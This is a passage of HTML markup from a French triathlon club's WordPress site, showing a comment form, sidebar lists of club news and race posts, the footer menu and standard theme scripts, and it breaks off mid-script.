<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>

		<p class="math-captcha-form">
			<label>Contrôle mathématique :<br/></label>
			<span>8&#x32; &#8722; <input type="text" size="2" length="2" id="mc-input" class="mc-input" name="mc-value" value="" aria-required="true"/> = &#x37;&#x35;</span>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='3499' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_1 td_block_widget td_uid_2_697167612ae48_rand td-pb-border-top"  data-td-block-uid="td_uid_2_697167612ae48" ><script>var block_td_uid_2_697167612ae48 = new tdBlock();
block_td_uid_2_697167612ae48.id = "td_uid_2_697167612ae48";
block_td_uid_2_697167612ae48.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST COMMENTED","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_697167612ae48_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697167612ae48_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_697167612ae48.td_column_number = "1";
block_td_uid_2_697167612ae48.block_type = "td_block_1";
block_td_uid_2_697167612ae48.post_count = "4";
block_td_uid_2_697167612ae48.found_posts = "63";
block_td_uid_2_697167612ae48.header_color = "";
block_td_uid_2_697167612ae48.ajax_pagination_infinite_stop = "";
block_td_uid_2_697167612ae48.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_2_697167612ae48);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>MOST COMMENTED</span></h4></div><div id=td_uid_2_697167612ae48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/pre-stage-ecole-de-triathlon/" rel="bookmark" title="PRE STAGE ECOLE DE TRIATHLON"><img width="324" height="235" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/04/IMG_9295-324x235.jpg" alt="" title="PRE STAGE ECOLE DE TRIATHLON"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/pre-stage-ecole-de-triathlon/" rel="bookmark" title="PRE STAGE ECOLE DE TRIATHLON">PRE STAGE ECOLE DE TRIATHLON</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://grandnarbonnetriathlon.org/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-10T11:30:42+00:00" >10 avril 2021</time></span>                <div class="td-module-comments"><a href="https://grandnarbonnetriathlon.org/pre-stage-ecole-de-triathlon/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Les jeunes du GNT ont eu, ce matin, un avant goût de ce qui les attend sur le prochain stage programmé du 11 au...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-n-14-devenez-benevole-sur-le-gnt_events-leukos-olympie-tri/" rel="bookmark" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/05/affiche-leukos-olympie-tri-MD-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-n-14-devenez-benevole-sur-le-gnt_events-leukos-olympie-tri/" rel="bookmark" title="GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie Tri">GNT_EVENTS N° 14 // DEVENEZ BENEVOLE SUR LE GNT_EVENTS LEUKOS Olympie...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T12:10:50+00:00" >28 juin 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-n4-annulation-depreuve/" rel="bookmark" title="GNT_EVENTS N°4 // ANNULATION D&rsquo;EPREUVE"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/TRI-EVENTSstp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GNT_EVENTS N°4 // ANNULATION D&rsquo;EPREUVE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-n4-annulation-depreuve/" rel="bookmark" title="GNT_EVENTS N°4 // ANNULATION D&rsquo;EPREUVE">GNT_EVENTS N°4 // ANNULATION D&rsquo;EPREUVE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-01T06:35:31+00:00" >1 avril 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/ecole-de-triathlon-stage-fevrier-2021/" rel="bookmark" title="ECOLE DE TRIATHLON &#8211; STAGE FEVRIER 2021"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/02/EMPLOITEMPS-STAGE-pdf.jpg" alt="" title="ECOLE DE TRIATHLON &#8211; STAGE FEVRIER 2021"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/ecole-de-triathlon-stage-fevrier-2021/" rel="bookmark" title="ECOLE DE TRIATHLON &#8211; STAGE FEVRIER 2021">ECOLE DE TRIATHLON &#8211; STAGE FEVRIER 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T07:26:24+00:00" >13 février 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_697167612dff1_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_3_697167612dff1" ><script>var block_td_uid_3_697167612dff1 = new tdBlock();
block_td_uid_3_697167612dff1.id = "td_uid_3_697167612dff1";
block_td_uid_3_697167612dff1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_697167612dff1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697167612dff1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_697167612dff1.td_column_number = "1";
block_td_uid_3_697167612dff1.block_type = "td_block_15";
block_td_uid_3_697167612dff1.post_count = "4";
block_td_uid_3_697167612dff1.found_posts = "63";
block_td_uid_3_697167612dff1.header_color = "";
block_td_uid_3_697167612dff1.ajax_pagination_infinite_stop = "";
block_td_uid_3_697167612dff1.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_697167612dff1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_3_697167612dff1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/stage-ecole-de-triathlon-jour-4/" rel="bookmark" title="STAGE ECOLE DE TRIATHLON &#8211; Jour 4"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/04/IMG_9442-218x150.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/04/IMG_9442-218x150.jpg 218w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/04/IMG_9442-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STAGE ECOLE DE TRIATHLON &#8211; Jour 4"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/stage-ecole-de-triathlon-jour-4/" rel="bookmark" title="STAGE ECOLE DE TRIATHLON &#8211; Jour 4">STAGE ECOLE DE TRIATHLON &#8211; Jour 4</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n1/" rel="bookmark" title="GNT_EVENTS NEWS N°1"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/GNT_EVENTS-STPLESCAB-218x150.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/GNT_EVENTS-STPLESCAB-218x150.jpg 218w, https://grandnarbonnetriathlon.org/wp-content/uploads/2021/03/GNT_EVENTS-STPLESCAB-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GNT_EVENTS NEWS N°1"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n1/" rel="bookmark" title="GNT_EVENTS NEWS N°1">GNT_EVENTS NEWS N°1</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-218x150.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-218x150.jpg 218w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Triathlon de la Côte du Midi _ Narbonne Plage"/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/organisations/" class="td-post-category">ORGANISATIONS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage">Triathlon de la Côte du Midi _ Narbonne Plage</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n29-gnt_events_port_la_nouvelle_tri/" rel="bookmark" title="GNT_EVENTS NEWS N°29 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI"><img width="218" height="150" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/" class="td-post-category">ACTUALITES DU GNT</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/gnt_events-news-n29-gnt_events_port_la_nouvelle_tri/" rel="bookmark" title="GNT_EVENTS NEWS N°29 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI">GNT_EVENTS NEWS N°29 // GNT_EVENTS_PORT_LA_NOUVELLE_TRI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697167612dff1" data-td_block_id="td_uid_3_697167612dff1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697167612dff1" data-td_block_id="td_uid_3_697167612dff1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://grandnarbonnetriathlon.org/"><img class="td-retina-data" src="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png" data-retina="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png" alt="" title=""/></a></div><div class="footer-text-wrap">Grand Narbonne Triathlon :
Organisation de compétitions
Ecole de Triathlon<div class="footer-email-wrap">Contactez-nous: <a href="mailto:grandnarbonnetriathlon@hotmail.fr">grandnarbonnetriathlon@hotmail.fr</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gnt.grandnarbonnetriathlon/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:grandnarbonnetriathlon@hotmail.fr" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GNTRIATHLON" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_5_69716761304d4_rand td-pb-border-top"  data-td-block-uid="td_uid_5_69716761304d4" ><script>var block_td_uid_5_69716761304d4 = new tdBlock();
block_td_uid_5_69716761304d4.id = "td_uid_5_69716761304d4";
block_td_uid_5_69716761304d4.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ARTICLES POPULAIRES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_5_69716761304d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69716761304d4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_69716761304d4.td_column_number = "1";
block_td_uid_5_69716761304d4.block_type = "td_block_7";
block_td_uid_5_69716761304d4.post_count = "3";
block_td_uid_5_69716761304d4.found_posts = "63";
block_td_uid_5_69716761304d4.header_color = "";
block_td_uid_5_69716761304d4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69716761304d4.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_5_69716761304d4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ARTICLES POPULAIRES</span></h4></div><div id=td_uid_5_69716761304d4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2017/06/tente-GN-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon des Cabanes de Fleury 22 Août 2020"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-des-cabanes-de-fleury-22-aout-2020/" rel="bookmark" title="Triathlon des Cabanes de Fleury 22 Août 2020">Triathlon des Cabanes de Fleury 22 Août 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-22T19:00:28+00:00" >22 juillet 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2025/02/Affiche-Tri-de-la-Cote-du-midi-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon de la Côte du Midi_Narbonne Plage_2025"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi_narbonne-plage_2025/" rel="bookmark" title="Triathlon de la Côte du Midi_Narbonne Plage_2025">Triathlon de la Côte du Midi_Narbonne Plage_2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-02T08:37:12+00:00" >2 février 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage"><img width="100" height="70" class="entry-thumb" src="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-100x70.jpg" srcset="https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-100x70.jpg 100w, https://grandnarbonnetriathlon.org/wp-content/uploads/2024/02/Affiche-Triathlon-CDM-NP-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Triathlon de la Côte du Midi _ Narbonne Plage"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandnarbonnetriathlon.org/triathlon-de-la-cote-du-midi-_-narbonne-plage/" rel="bookmark" title="Triathlon de la Côte du Midi _ Narbonne Plage">Triathlon de la Côte du Midi _ Narbonne Plage</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-17T10:42:52+00:00" >17 février 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_6_6971676131f8e_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_6_6971676131f8e" ><h4 class="block-title"><span>CATÉGORIE POPULAIRE</span></h4><ul class="td-pb-padding-side"><li><a href="https://grandnarbonnetriathlon.org/category/actualites-du-gnt/">ACTUALITES DU GNT<span class="td-cat-no">56</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/organisations/">ORGANISATIONS<span class="td-cat-no">35</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/gnt_events-news/">GNT_EVENTS NEWS<span class="td-cat-no">31</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/la-section-jeunes/">LA SECTION JEUNES<span class="td-cat-no">20</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/competitions-a-venir/">COMPETITIONS A VENIR<span class="td-cat-no">0</span></a></li><li><a href="https://grandnarbonnetriathlon.org/category/resultats-sportifs/">RESULTATS SPORTIFS<span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-menu-du-site-container"><ul id="menu-menu-du-site-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1393"><a>LE CLUB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1461"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/">LE CLUB GNT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1463"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/bureau/">ENCADREMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1583"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/inscription-gnt/">ADHÉSION CLUB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1462"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/entrainements/">ENTRAÎNEMENTS CLUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a>LES ENTRAINEMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1475"><a href="https://grandnarbonnetriathlon.org/le-club-gnt-2/adhesion/">ECOLE DE TRIATHLON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://grandnarbonnetriathlon.org/entrainements/">LES ENTRAÎNEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2471"><a>TRIATHLON DE LA COTE DU MIDI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2427"><a href="https://grandnarbonnetriathlon.org/le-comite-dorganisation/">LE COMITE D’ORGANISATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://grandnarbonnetriathlon.org/gnt_events_narbonne_plage_tri/">GNT_EVENTS_TRIATHLON DE LA COTE DU MIDI_NARBONNE_PLAGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2659"><a href="https://grandnarbonnetriathlon.org/devenez-volontaire-sur-un-gnt_events/">DEVENEZ VOLONTAIRE SUR UN GNT_EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2416"><a href="https://grandnarbonnetriathlon.org/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    <a href="http://www.arpasys.com" target="_blank">ARPASYS COM</a>© Tout Droit réservé 2015 - <a href="http://grandnarbonnetriathlon.org/mentions-legales/">Mentions Légales</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<!-- Cookie Bar -->
<div id="eu-cookie-bar">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">J&#039;AI COMPRIS</button></div>
<!-- End Cookie Bar -->


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6971676133764
    -->

    <script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/grandnarbonnetriathlon.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/narbonne-fond.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Narbonne","api_location":"Narbonne","api_language":"fr","today_icon":"broken-clouds-n","today_icon_text":"couvert","today_temp":[8.6,47.5],"today_humidity":88,"today_wind_speed":[1,0.6],"today_min":[8.3,47],"today_max":[10,50],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_temp":[8,47],"day_name":"jeu","owm_day_index":1},{"timestamp":1769169600,"day_temp":[10,50],"day_name":"ven","owm_day_index":2},{"timestamp":1769256000,"day_temp":[2,37],"day_name":"sam","owm_day_index":3},{"timestamp":1769342400,"day_temp":[9,49],"day_name":"dim","owm_day_index":4},{"timestamp":1769428800,"day_temp":[9,48],"day_name":"lun","owm_day_index":5}],"api_key":"e5342a41a77f36d7802f350362aa6725"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
